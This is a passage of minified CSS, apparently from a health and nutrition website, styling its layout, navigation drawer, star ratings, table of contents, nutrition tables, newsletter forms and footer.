(min-width:992px){.my-lg-0{margin-top:0!important;margin-bottom:0!important}.mt-lg-2{margin-top:.5rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}}.text-center{text-align:center!important}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-center{text-align:center!important}}.text-uppercase{text-transform:uppercase!important}.text-muted{color:#868e96!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}.drawer{display:block;background-color:#f8f8f8;color:#333;border-right:1px solid #dfdfdf;min-height:1px;height:100%;top:0;left:0;position:fixed;z-index:1035;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.drawer li,.drawer ul,.drawer-contents,.drawer-heading,.drawer-nav{display:inherit;margin:0;width:100%;position:relative}.drawer-contents{background-color:#f8f8f8;height:100%;width:100%;overflow:auto;overscroll-behavior:contain}.drawer-heading{border-bottom:1px solid #dfdfdf;color:inherit;font-weight:600;padding:12px;font-size:24px}.drawer-title{margin-top:0;margin-bottom:0;margin:12px;display:inline-block}.drawer-nav{margin-bottom:0;list-style:none;font-size:20px;padding:10px 9px}.drawer-nav li{position:relative;margin-bottom:5px}.drawer-nav li a{color:#777;border-radius:4px;position:relative;display:block;padding:10px 15px}.drawer-nav li a:focus,.drawer-nav li a:hover{color:#515151;text-decoration:none;background-color:#fff}.dw-xs-10{width:83.33333333%}.fold.dw-xs-10{margin-left:-83.33333333%}@media (min-width:768px){.dw-sm-6{width:50%}.fold.dw-sm-6{margin-left:-50%}}@media (min-width:992px){.dw-md-4{width:33.33333333%}.fold.dw-md-4{margin-left:-33.33333333%}}.fold{height:100%;-webkit-transition-property:margin-left;transition-property:margin-left;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease;margin-right:0}@font-face{font-family:decomments;src:url(../font/icomoon.eot?7h65ma);src:url(../font/icomoon.eot?#iefix7h65ma) format("embedded-opentype"),url(../font/icomoon.woff?7h65ma) format("woff"),url(../font/icomoon.ttf?7h65ma) format("truetype"),url(../font/icomoon.svg?7h65ma#decomments) format("svg");font-weight:400;font-style:normal}@font-face{font-family:deco-icons;src:url(../font/deco-icons.eot?7h65ma);src:url(../font/deco-icons.eot?#iefix7h65ma) format("embedded-opentype"),url(../font/deco-icons.woff?7h65ma) format("woff"),url(../font/deco-icons.ttf?7h65ma) format("truetype"),url(../font/deco-icons.svg?7h65ma#deco-icons) format("svg");font-weight:400;font-style:normal}@media screen and (max-width:960px){iframe{max-width:100%}}.rateit{display:-moz-inline-box;display:inline-block;position:relative;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none}.rateit .rateit-range{background:url(../img/star.gif);background:url(../../img/star.gif);background:url(../../../img/star.gif);background:url(../../../../img/star.gif);background:url(../../../../../img/star.gif);background:url(../../../../../../img/star.gif);position:relative;display:-moz-inline-box;display:inline-block;background:url(../../../../../../../img/star.gif);height:16px;outline:0}.rateit .rateit-range *{display:block}* html .rateit,* html .rateit .rateit-range{display:inline}.rateit .rateit-hover,.rateit .rateit-selected{position:absolute;left:0;top:0;width:0}.rateit .rateit-hover-rtl,.rateit .rateit-selected-rtl{left:auto;right:0}.rateit .rateit-hover{background:url(../img/star.gif) left -32px;background:url(../../img/star.gif) left -32px;background:url(../../../img/star.gif) left -32px;background:url(../../../../img/star.gif) left -32px;background:url(../../../../../img/star.gif) left -32px;background:url(../../../../../../img/star.gif) left -32px;background:url(../../../../../../../img/star.gif) left -32px;color:#efc529}.rateit .rateit-hover-rtl{background-position:right -32px}.rateit .rateit-selected{background:url(../img/star.gif) left -16px;background:url(../../img/star.gif) left -16px;background:url(../../../img/star.gif) left -16px;background:url(../../../../img/star.gif) left -16px;background:url(../../../../../img/star.gif) left -16px;background:url(../../../../../../img/star.gif) left -16px;background:url(../../../../../../../img/star.gif) left -16px;color:#bf4242}.rateit .rateit-selected-rtl{background-position:right -16px}.rateit .rateit-preset,.rateit .rateit-preset-rtl{background:url(../img/star.gif) left -48px;background:url(../../img/star.gif) left -48px;background:url(../../../img/star.gif) left -48px;background:url(../../../../img/star.gif) left -48px;background:url(../../../../../img/star.gif) left -48px;background:url(../../../../../../img/star.gif) left -48px;background:url(../../../../../../../img/star.gif) left -48px}.rateit .rateit-preset{color:#ef6b22}.rateit button.rateit-reset{background:url(delete.gif);background:url(../delete.gif);background:url(../../delete.gif);background:url(../../../delete.gif);background:url(../../../../delete.gif);background:url(../../../../../delete.gif);background:url(../../../../../../delete.gif);width:16px;height:16px;display:-moz-inline-box;display:inline-block;float:left;outline:0;border:none;padding:0}.rateit .rateit-reset span{display:none}.rateit button.rateit-reset:focus,.rateit button.rateit-reset:hover{background-position:0 -16px}.rateit-font{font-size:24px;line-height:1em}.rateit-font .rateit-range{background:0 0;height:auto}.rateit-font .rateit-empty{color:#ccc}.rateit-font .rateit-range>div{background:0 0;overflow:hidden;cursor:default}.rateit.rateit-font .rateit-reset{font-size:inherit;width:.6em;height:.6em;margin-top:.2em;background:gray;border-radius:50%;position:relative}.rateit.rateit-font .rateit-reset span{display:block;font-weight:700;color:#fff;height:calc(50% - .045em);top:0;position:absolute;border-bottom:.09em solid #fff;width:72%;margin-left:14%}.rateit.rateit-font .rateit-reset:hover,.rateit.rateit-font button.rateit-reset:focus{background:#e6574b;background:radial-gradient(ellipse at center,#e6574b 55%,#f6836b 77%,#f9d3cc 100%);background-position:0 0}@media (min-width:768px){.green3 #snackbar-rich{background:#e9e9e9}#top-navbar-menu li.nav-item.dropdown>a{color:#000}#top-navbar-menu li.nav-item.dropdown .dropdown-item{color:#000}#top-navbar-menu li.nav-item.dropdown:hover>a{color:#028b6f}#top-navbar-menu li.nav-item.dropdown .dropdown-item:hover{color:#028b6f}}@media (max-width:767px){.green3 #snackbar-rich{background:#fff}div#foot-menu-secondary a{color:#028b6f}}@media (max-width:991px){div#foot-menu-secondary a{color:#028b6f!important}footer#site-footer .foot-hon{padding-top:8px!important;border-top:1px solid #ccc}}.green3 #toc_container ul,.green3 .post-stats,.green3 .user-activity-label,.green3 a:not(.ab-item){color:#028b6f}.green3 .btn-of-primary,.green3 .drawer-heading{color:#fff;background:#028b6f!important}.green3 #toc_container p.toc_title,.green3 .references-container .sign,.green3 .user-activity-buttons button{background:#f5f5f5}.green3 .references-container{border:1px solid #ccc}.green3 .references-container .references{border-top:1px solid #ccc}.green3 #snackbar-rich{border:1px solid rgba(2,139,111,.45);box-shadow:0 0 10px 2px rgba(2,139,111,.35)}.green3 .form-control-textarea:focus{border-color:#2ebef3}.green3 .single-author-name{color:#028b6f}.green3 .brand-logo span{color:#028b6f}.green3 a span,.green3 h1,.green3 h2,.green3 h3{color:#028b6f}.green3 .form-control{border:1px solid #028b6f}.green3 button#askquestion{background-color:#028b6f!important}.green3 p{color:#393939}.green3 .nutrition-info caption{background-color:#028b6f!important}.green3 ::selection{background-color:#028b6f}.green3 .gscb_a,.green3 .gsst_a{color:#028b6f!important}#top-navbar-menu .dropdown-menu{background:#f6f6f6}#top-navbar-menu li.nav-item.dropdown .dropdown-item:hover{background:#f1f1f1}#top-navbar-menu{background:#f6f6f6}div#foot-menu-primary a{color:#000}.footer-text{background:#028b6f}.footer-text p{color:#eaf8ff}footer#site-footer{border-top:1px solid #cecece;background:0 0!important;max-width:1200px;width:95%;margin:25px auto 0 auto}div#foot-menu-secondary a{color:#000}.btn-outline-evidence-based{color:#028b6f;background-color:transparent;background-image:none;border-color:#028b6f;border-radius:25px;padding:2px 12px;margin-left:4px;font-size:13px;margin-bottom:2px}.btn-outline-evidence-based:hover{color:#fff;background-color:#028b6f;background-image:none;border-color:#fff}.green3 .wprm-recipe-template-cutout a span.wprm-recipe-servings-adjustable-tooltip{color:#d7ed78}.sidebar-widget-container{background:#fff;border-bottom:2px solid #e8e8e8;margin-bottom:20px;border-radius:2px}.green3 .latest-health-news-title,.green3 .read-next-title{color:#028b6f}.green3 .newsletter-form-title{color:#028b6f}.green3 .sidebar-widget-head{color:#028b6f}body,html{overflow-x:hidden;max-width:100%}:focus{outline:0}h5 a{color:#2f2f2f}a h3{color:#222}@media (min-width:768px){.container{width:100%}}@media (min-width:992px){.container{width:980px}}@media (min-width:1200px){.container{width:1070px}}#site-content{margin-top:25px;margin-left:auto;margin-right:auto;position:relative;width:100%;padding-right:0!important}@media (max-width:787px){#site-content{margin-top:0}}@media (min-width:768px){.sidebar-right #site-content{padding-right:350px}}@media (min-width:992px){.sidebar-right #site-content{padding-right:0}#site-content{width:980px}}@media (min-width:1200px){#site-content{width:1200px}.single #site-content{max-width:1200px;width:calc(100vw - 90px)}}#site-body{min-height:500px;padding:0!important;padding:0!important;-webkit-transition:margin-top .3s;transition:margin-top .3s}@media (min-width:992px){#site-body{padding:0}}@media (min-width:992px){#site-content-sidebar{float:left;position:static;width:340px;margin-left:20px}}.content-sidebar-wrap>div{padding-bottom:1rem;background:#fff;margin-bottom:20px;border-radius:2px;border-bottom:2px solid #e8e8e8}#site-content-column{margin-bottom:20px;width:auto;margin-bottom:20px;width:100%!important}@media (min-width:768px){#site-content-column{margin-bottom:0}}@media (min-width:992px){#site-content-column{float:left;width:620px}}@media (min-width:1200px){#site-content-column{width:690px}}.single-text:after,.single-text:before{content:" ";display:table}.single-text:after{clear:both}.single #site-content-column{background:#fff;border-style:solid;border-width:0 0 2px;border-color:#e8e8e8;padding:20px 15px;border-radius:0;margin:0;border-bottom-width:0!important}.single #site-content-column .post{background:0 0;border:none}.single-title{font-weight:600;margin-bottom:16px;text-transform:capitalize}@media (min-width:768px){.single #site-content-column{padding:0 30px;border-radius:3px}.single-title{font-size:40px}}.single-text{font-size:18px;margin-bottom:16px;line-height:1.9;font-weight:400}p:empty{display:none}.label{padding:.4em 1em;border-radius:2px}table>tbody>tr>td,table>tbody>tr>th,table>tfoot>tr>td,table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}table>caption+thead>tr:first-child>th{border-top:0}table table{background-color:#fff}.table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}table th[class*=col-]{position:static;float:none;display:table-cell}.entry-content p.wp-caption-text{color:#999;font-size:12px;text-align:left}.wp-caption{text-align:center;width:100%!important;float:none!important;margin:0 auto 25px auto}.wp-caption img{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:auto;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.wp-caption p.wp-caption-text{padding:8px 0 0;margin:0 auto!important;max-width:700px;margin:0 auto!important;font-size:16px;padding-top:10px;color:#7e7b7b;line-height:20px;overflow-wrap:break-word;word-break:break-word;word-wrap:break-word}.modal-narrow .modal-dialog{max-width:500px}#blt-user-modal .close{font-size:28px}#blt-user-modal .modal-footer{text-align:center}#blt-user-modal .modal-body{padding:30px}.blt-login-footer,.blt-register-footer{display:none}#site-footer{padding:10px 0;background:#fff;margin-top:25px;position:relative}.wp-social-login-provider-list a{-moz-user-select:none;border:1px solid rgba(0,0,0,0);cursor:pointer;color:#fff!important;vertical-align:middle;white-space:nowrap;font-weight:700;color:#fff!important;border-radius:50%!important;background:0 0;padding:6px 12px!important}.wp-social-login-connect-with{margin:10px 0;font-weight:700}.wp-social-login-provider-facebook{background-color:#4861a3}.wp-social-login-provider-twitter{background-color:#1bb2e9}.wp-social-login-provider-google{background-color:#ce4231}@media (min-width:767px){.col-lg-3:nth-child(4n+1),.col-lg-4:nth-child(3n+1),.col-md-3:nth-child(4n+1){clear:none}}@media (min-width:992px){.col-lg-3:nth-child(4n+1),.col-lg-4:nth-child(3n+1){clear:none}.col-md-3:nth-child(4n+1){clear:left}}@media (min-width:1200px){.col-md-3:nth-child(4n+1){clear:none}.col-lg-3:nth-child(4n+1),.col-lg-4:nth-child(3n+1){clear:left}}#site-content-column h1{text-transform:capitalize}.social-share-icons{margin:32px auto;max-width:340px}@media (max-width:767px){.single #site-content-column{padding:16px 16px 0 16px!important}.single aside#site-content-sidebar{padding:0 16px}}.single #site-content article .single-text a:hover{border-bottom:none!important}.single article .single-text{line-height:1.8;font-weight:400;font-size:18px;line-height:1.5;font-family:"Source Sans",sans-serif;-webkit-font-smoothing:antialiased;color:#1c1c1c}ol.breadcrumbs{list-style:none;padding-left:0;margin-top:0}ol.breadcrumbs li{display:inline}ol.breadcrumbs .last{font-weight:100}ol.breadcrumbs .sep{color:#bbb;margin-right:4px}#site-content .breadcrumbs{text-align:center;padding:0;color:#999!important;color:#999!important}#site-content .breadcrumbs a{color:#999!important}.single-text h2,.single-text h3{font-size:24px}.footnav{padding:0;margin:0 auto 12px;display:block;text-align:center}.footnav ul{list-style-type:none;padding:0;margin:0 auto;display:block;text-align:center}.footnav ul li{display:inline-block;list-style-type:none;margin:4px 8px;padding:0}.footnav ul a:active,.footnav ul a:hover{color:#fff;text-decoration:underline}.footnav ul a,.footnav ul a:link,.footnav ul a:visited{display:inline;padding:0;text-decoration:none;color:#fff;font-weight:500}.footurl a{color:#222!important}.footurl{margin-bottom:24px;color:#222!important;color:#222!important}@media (max-width:1360px){.scroll-share{display:none}}.scroll-share{visibility:hidden;opacity:0;transition:visibility 0s,opacity .1s linear;position:fixed;top:50px;margin-left:-174px}.show-time{visibility:visible;opacity:1}#site{background:#fff;background:#fafafa}.trans-links{text-align:center;margin-bottom:20px;display:none}#___gcse_0{width:310px}.gsc-input-box{height:100%}#___gcse_0 .gsc-input{border-top:none!important}#___gcse_0 .gsc-search-button{border-top:none!important}#___gcse_1 .gsc-input,#___gcse_1 .gsc-search-button{border:none}img[class*=wp-image]{float:none!important;margin:0 auto!important;display:block;max-width:700px;width:100%;margin-bottom:25px!important;border-radius:5px}.single-text ul{list-style-position:inside}.single-text li{margin-bottom:15px}ul,ul li{margin:0;padding:0}ul li{list-style:none}@media (min-width:768px){#___gcse_0{float:right;width:100%;padding:5px 0}}#sidemenu{display:none;float:left;width:200px;margin-top:20px;position:static}#sidemenu ul{border:1px solid #ededed;box-shadow:0 2px 4px rgba(0,0,0,.1);border-radius:4px}#sidemenu ul li{display:block;padding:5px 10px;background-color:#f8f8f8;border-top:1px solid #ededed;cursor:pointer}#sidemenu ul li:hover{background-color:#fff}#sidemenu ul li:first-child{height:45px;background:#ededed;font-size:14px;line-height:45px;font-weight:700;color:#4a4a4a;text-align:center;text-transform:uppercase;letter-spacing:.1em;border-top-left-radius:3px;border-top-right-radius:3px}#sidemenu ul li:first-child:hover{border:none}ol.references li a{word-break:break-all}.single-text ul li{list-style-type:disc;list-style-position:inside}@media (min-width:768px){.snackbar-rich{bottom:40px}.references-container .label{font-size:20px}.references-container ol{font-size:18px}h1.single-title{font-size:40px}.single-text h2{font-size:30px}.single-text h3{font-size:24px}#toc_container{width:280px}body{padding-top:90px}.snackbar{width:500px;margin:0 auto}.navbar-buttons-container{margin-left:8px;margin-right:16px}.toc-pointer{display:none}.brand-logo img{height:70px!important;width:auto!important;max-width:260px!important}.brand-logo span{font-size:13px}#navbar-search-submit,.navbar-search{display:none}.of-ad{float:left;margin:16px 16px 16px 0!important}.references-container{max-width:600px}#toc-dropdown{display:none;margin-right:12px}.category #toc-dropdown,.single-post #toc-dropdown{display:block}.nutrition-info .sign{display:none}nav .google-custom-searchbox{padding-right:0}#of-gcse-searchbox{font-size:14px;width:calc(100% - 19px);height:34px;padding:8px 0 8px 8px;margin:8px 0 8px 8px;border:1px solid #028b6f}.google-custom-searchbox form.gsc-search-box,.google-custom-searchbox table.gsc-search-box{margin-bottom:0}.single #mc_embed_signup{width:100%}.single .mailchimp-signup-form{max-width:890px;margin:20px 100px!important}.single aside#site-content-sidebar .mailchimp-signup-form{margin:0 auto!important}.content-sidebar-wrap .sidebar-newsletter-container{padding-top:1rem}.single .mc-field-group{width:55%;display:inline-block;margin:0}.single .mailchimp-signup-form .clear{display:inline-block;vertical-align:top}.single .mailchimp-signup-form .clear input{padding:.25rem .75rem}.single #footer-newsletter{width:100%;margin:auto;max-width:1100px}.single aside#site-content-sidebar{padding:0 30px}p.toc_title{display:none}}@media (max-width:767px){.snackbar-rich{bottom:0}.of-ad{text-align:center;width:100%}.references-container{font-size:18px}h1.single-title{font-size:32px}.single-text h2{font-size:28px}.single-text h3{font-size:24px}.navbar-buttons-container{margin-left:auto}.toc-pointer{position:absolute;top:52px;left:56px;visibility:hidden;transition:.5s}.toc-pointer.slide-up-toc{top:15px;visibility:visible}.drawer-heading{min-height:82px}#navbar-top{height:66px}body{padding-top:66px}.navbar .btn{font-size:18px;padding-left:16px;padding-right:16px}.brand-logo img{width:auto!important;height:44px!important}.brand-logo{width:100px;position:absolute;top:8px;left:82px;transition:.5s;transition-timing-function:linear}.navbar-search{position:relative;background:#fff}.navbar-search .search-form-buttons{position:absolute;top:0;right:0}.navbar-search button{background:0 0;padding:16px}#toc-dropdown{display:none}.mailchimp-signup-form{margin:0 14px!important}.sidebar-newsletter-container .mailchimp-signup-form{margin:0!important}body.category #toc_container,body[data-category=recipe] #toc_container{display:none}}.wp-social-login-provider-list a.wp-social-login-provider-facebook{border:1px solid #4861a3;color:#4861a3!important}.wp-social-login-provider-list a.wp-social-login-provider-twitter{border:1px solid #1bb2e9;color:#1bb2e9!important}.wp-social-login-provider-list a.wp-social-login-provider-google{border:1px solid #ce4231;color:#ce4231!important}.references-container{margin:16px 0}.references-container .references{padding-top:8px}.references-container .references li{margin:8px 16px 8px 0;font-family:"Source Sans",sans-serif}.references-container .label,.references-container strong{padding:16px}.references-container .sign{display:inline-block;border-right:1px solid #ccc;text-align:center;padding:16px;line-height:17px;font-weight:700;cursor:pointer}.single #site-content article .single-text a.wprm-recipe-print:hover{border-bottom:1px solid #777!important}#site-footer .footurl{margin-top:20px}@media (max-width:991px){div#foot-menu-primary{width:50%;float:left}div#foot-menu-secondary{width:50%;float:right}footer ul li{display:block!important;text-align:left}.footnav{text-align:left}.footer-text{display:flex;width:100%}.footer-text p{font-size:15px;padding:0 15px}}@media (max-width:767px){#toc_container{clear:both;float:none;margin:16px 0;width:100%}.navbar-brand.slide-up-toc{transition:.5s;transition-timing-function:linear}}#toc_container ul ul{margin-left:1.5em}#toc_container{border:1px solid #aeaeae;padding:0;display:table;font-family:"Source Sans",sans-serif}#toc_container li,#toc_container ul{margin:0}#toc_container p.toc_title{text-align:left;font-weight:600;margin:0;padding:16px;text-transform:uppercase;font-size:18px;color:#323232}#toc_container p.toc_title+ul.toc_list{margin-top:1em;margin-top:0}.toc_wrap_right{float:right}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.social-share{padding:16px;border-radius:4px;border-style:solid;border-width:1px;margin:8px;display:inline-block}.social-share-list{max-width:800px;margin:0 auto}.social-share-list a.facebook{border-color:#3b5998}.social-share-list a.twitter{border-color:#0084b4}.social-share-list a.pinterest{border-color:#c92228}.social-share-list a.gplus{border-color:#d34836}.social-share-list a.email{border-color:#767676}.toc_list{margin-left:35px!important;padding:8px 16px 8px 0}.toc_list li{font-weight:600}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{list-style:disc!important}#toc_container.no_bullets ul ul li{list-style:circle!important}@media (min-width:992px){.wp-social-login-widget{padding-top:46px!important}nav#navbar-top .navbar-brand{margin:0rem 0rem}body{padding-top:110px}footer#site-footer{line-height:1;padding-bottom:0;padding-top:16px}.single-post #site-content-column{float:left;width:calc(100% - 360px)!important;max-width:840px}.sidebar-articles-title{font-size:18px!important}.sidebar-articles-excerpt,.sidebar-articles-read-more{display:none}.sidebar-articles-text-container{padding-left:0!important}.sidebar-widget-container{padding:15px}.single aside#site-content-sidebar{padding:0}.content-sidebar-wrap .sidebar-newsletter-container{padding-top:0;padding-bottom:15px!important}.content-sidebar-wrap>div{padding-bottom:15px!important}.single aside#site-content-sidebar .mc-field-group{width:100%}.single aside#site-content-sidebar .mailchimp-signup-form .clear{margin-top:.5rem}}@media (min-width:1200px){footer#site-footer .container{width:1200px}}.user-activity-buttons{margin:16px 0}.user-activity-buttons button{margin-right:16px}.user-activity-buttons .user-activity-label{margin-left:8px}@media print{#comments-container,#matches-content-ad,#references-container,#reporterror,#site-footer,#snackbar-rich,#snackbar-toast,#user-activity-buttons,#yt-button-container-render,.mailchimp-signup-form,.of-ad,.post-stats,.rating-container,.youtube-bottom-tag,[id^=watch-video]{display:none}}.snackbar{transition:.5s;display:block;padding:8px 16px}.snackbar-toast{height:66px;text-align:center}#snackbar-rich{text-align:left;border-radius:2px;padding:16px}.snackbar-rich-title{font-weight:600;font-size:18px;margin-bottom:8px}#snackbar-rich-close{background:0 0;position:absolute;right:0;top:0}.snackbar-rich img{height:60px;width:auto}.snackbar-toast.snackbar-hide{bottom:-66px}.snackbar-rich.snackbar-hide{bottom:-150px}.snackbar-toast .snackbar-msg{color:#f5f5f5;font-size:20px;font-weight:600;margin:8px}.snackbar-rich-title img{width:36px;height:auto;margin-right:8px}.post-stats{margin:16px 0;font-size:18px}.post-stats .sprite{margin-right:8px}#post-stats-comments,#post-stats-likes{margin-right:32px}.drawer-nav .sprite{margin-right:16px}.drawer-nav .sprite20{margin-right:15px}.drawer-close{float:right;padding:21px}#navbar-top{position:fixed;top:0;right:0;left:0;padding:5px 0 0 0}.navbar .btn{background:0 0;border:none}.nutrition-info-wrapper{max-width:350px;float:right;overflow:hidden;margin-left:10px;border:1px solid #aeaeae}.nutrition-info{border-collapse:collapse}.nutrition-info caption{background-color:#2ebef3;color:#fff;font-weight:700;padding:5px 10px;text-align:center;border-bottom:2px solid #339ec3;caption-side:top}.nutrition-info td,.nutrition-info th{border:1px solid #eee!important;padding:5px 3px}.nutrition-info td{font-size:16px}.nutrition-info tbody,.nutrition-info thead,.nutrition-info thead .n-serving,.nutrition-info thead tr{display:block;width:100%}.nutrition-info thead .n-stat,.nutrition-info thead .n-val{display:inline-block}.nutrition-info thead .n-serving select{max-width:240px}.nutrition-info .n-stat{width:75%}.nutrition-info .n-unit{color:#777}.nutrition-info .n-val{width:25%}.nutrition-info .n-serving{text-align:center;font-size:14px}.nutrition-info caption hr{border-width:1px;border-top-color:rgba(255,255,255,.6);margin:0 auto;width:90px}.nutrition-info tbody tr,.nutrition-info thead{display:table;width:100%;table-layout:fixed}.nutrition-info tbody{overflow-y:auto;overflow-y:overlay;overflow-x:hidden;box-sizing:border-box;max-height:450px}@media (max-width:767px){.nutrition-info-wrapper{float:none;width:100%;margin:auto}.nutrition-info tbody.height-transform{display:block!important;overflow-y:hidden;max-height:450px;-webkit-transition:max-height 1s ease;-moz-transition:max-height 1s ease;-o-transition:max-height 1s ease;-ms-transition:max-height 1s ease;transition:max-height 1s ease}.brand-logo span{font-size:9px!important}#navbar-toc.toc-pointer{font-size:18px;padding-top:6px;padding-bottom:6px}}body.home #toc-dropdown.dropdown,body.page-template-default #toc-dropdown.dropdown,body.search #toc-dropdown.dropdown{display:none}.sprite{background:url(https://assets.organicfacts.net/img/sprite-sheet-v2.png?v2);display:inline-block;height:18px;width:18px;background-size:auto 18px}.sprite.sprite20{height:20px;width:20px;background-size:auto 20px}.sprite.icon-bookmark{background-position:-144px}.sprite.icon-comment{background-position:-288px}.sprite.icon-navbar-search{background-position:-522px}.sprite.icon-search{background-position:-504px}.sprite.icon-like{background-position:-198px}.sprite.icon-feedback{background-position:-270px}.sprite20.icon-like{background-position:-220px}.sprite.icon-share{background-position:-306px}.sprite.icon-align-10{vertical-align:-10%}.sprite.icon-align-15{vertical-align:-15%}.sprite.icon-align-5{vertical-align:-5%}.sprite.icon-ref{background-position:-468px}.sprite.icon-facebook{background-position:-342px}.sprite.icon-twitter{background-position:-378px}.sprite.icon-pinterest{background-position:-396px}.sprite.icon-google-plus{background-position:-414px}.sprite.icon-email{background-position:-450px}.sprite.icon-history{background-position:-180px}.sprite20.icon-history{background-position:-200px}.sprite.icon-close{background-position:-18px}.sprite.icon-close-black{background-position:-540px}.arrow_box{position:absolute;font-size:17px;border-radius:8px;top:40px;right:0;color:#fff;background:#000;border:2px solid #c2e1f5;padding:6px 10px}.arrow_box:after,.arrow_box:before{bottom:100%;left:88.5%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.arrow_box:after{border-color:rgba(0,71,171,0);border-bottom-color:#000;border-width:4px;margin-left:-4px}.arrow_box:before{border-color:rgba(194,225,245,0);border-bottom-color:#c2e1f5;border-width:7px;margin-left:-7px}@media (max-width:768px){.arrow_box:after,.arrow_box:before{left:55.5%}}.brand-logo span{display:block;font-size:11px}.dropdown-content{visibility:hidden;position:absolute;background-color:#f1f1f1;min-width:160px;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);z-index:1;opacity:0;transition-delay:.7s}.dropdown-content a{color:#000;padding:4px 0;text-decoration:none;display:block}.dropdown-content a:hover{background-color:#ddd}.dropdown:hover .dropdown-content{visibility:visible;opacity:1;transition:visibility 0s}.scroller{max-height:calc(100vh - 75px);float:right!important;float:right!important;right:0;left:auto}#ask-question-modal .cma-form-inner input[type=text]{margin:1em 0;width:100%!important;padding:0 15px;color:#000;font-size:16px;height:48px;box-sizing:border-box;border:2px solid #e6e9ee;border-radius:5px;display:inline-block;vertical-align:middle;font-family:inherit;transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-webkit-transition:all .5s ease}#ask-question-modal .cma-form-inner input[type=email]{margin:1em 0;width:100%!important;padding:0 15px;color:#000;font-size:16px;height:48px;box-sizing:border-box;border:2px solid #e6e9ee;border-radius:5px;display:inline-block;vertical-align:middle;font-family:inherit;transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-webkit-transition:all .5s ease}#ask-question-modal .cma-form-inner input[type=checkbox]{padding-left:25px}#ask-question-modal .cma-form-inner input:focus{border:2px solid #2cace2;color:#000}.cma-form-container #ask-question-modal .cma-attach-video-tip{display:none}#ask-question-modal .cma-form-inner input[type=submit]{border:none!important;font-weight:400!important;font-size:14px!important;font-size:14px!important;cursor:pointer;font-weight:400!important;font-size:14px!important;line-height:44px!important;padding:0 25px!important}.form-control-textarea{width:100%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.youtube-bottom-tag{text-align:center;margin:8px 0 8px}#yt-button-container-render{text-align:center}body.manual-internal-link .of-internal-link{font-weight:600}a#reporterror{cursor:pointer}.single-author{margin-top:0}.custom-menu .collapse{display:none}.custom-menu{font-size:20px;padding:10px 20px 10px 25px}.custom-menu li ul{padding-left:15px}.custom-menu li{line-height:2;padding:5px 0}#drawerExample ul.custom-menu>li>a{display:block;width:100%;background:#eee;margin-top:3px;margin-bottom:3px;padding:2px 5px}#drawerExample ul.custom-menu>li>a:after{position:absolute;right:15px;top:25px}#drawerExample ul.custom-menu ul>li>a{display:block;width:100%}#drawerExample ul.custom-menu ul>li>a:hover{color:#777;background-color:#fff}.google-custom-searchbox .gsc-input-box table{margin-bottom:5px}.google-custom-searchbox td.gsib_b{border:unset;padding:0}.google-custom-searchbox td.gsc-search-button{display:none}.google-custom-searchbox .gsib_a input{background:0 0!important;text-indent:unset!important}.mailchimp-signup-form{background-color:#faebd7;margin:15px 0;padding:6px 15px;border:1px solid #c5c5c5}#top-navbar-menu .dropdown-toggle::after{display:none}#top-navbar-menu .dropdown:hover>.dropdown-menu{display:block}#top-navbar-menu li.nav-item.dropdown{margin:0 1em}#top-navbar-menu li.nav-item.dropdown>a{font-weight:600}#top-navbar-menu li.nav-item.dropdown .dropdown-item{font-weight:500}div.drawer-contents hr{margin:0}div#mc_embed_signup_scroll h2{margin-top:0;margin:0}.footer-social-media ul li img{width:25px}.footer-social-media ul{min-width:10px;list-style:none;float:left;margin:0rem -1rem}.footer-social-media ul li{display:inline!important;margin:0rem .3rem}footer#site-footer .footurl{max-width:360px}#evidence-based-modal .modal-body{padding:0rem 1rem}.latest-health-news,.new-read-next{border-bottom:1px solid #ccc;margin-bottom:4px}aside{display:none}.single aside{display:block}footer#site-footer .container{margin:0 auto}.sidebar-widget-head{font-size:2rem;margin-top:0;margin-bottom:16px;font-weight:600;line-height:1.2}.sidebar-articles-title{font-size:1.75rem;font-weight:600}.sidebar-articles-snippet:not(:last-child){margin-bottom:1rem}.mc-field-group.form-group{margin-right:.5rem!important}.content-sidebar-wrap .sidebar-newsletter-container{padding-bottom:1.2rem}.google-custom-searchbox td.gsib_a{border:none}.google-custom-searchbox .gsc-input-box{border-radius:unset}.read-next-img img{width:100%;max-width:700px}.rating-container{border:2px solid #aaa;padding:16px;text-align:center;margin:32px 0}.rating-container .rateit{margin-top:5px}.rating-container .rating-resp{line-height:inherit;vertical-align:middle;color:#777;font-style:italic}.rating-label{font-size:16px;margin-bottom:-5px;font-weight:700;margin-left:3px}#top-search-form{position:absolute;z-index:1000;width:100%;padding:0 16px}.rating-resp{display:none;font-size:14px;height:22px;line-height:22px;vertical-align:middle!important}.of-author-profile{border:1px solid #ccc;margin:16px 0;padding:16px}.of-author-profile .of-author-pic{float:left;margin-right:16px}.of-author-profile 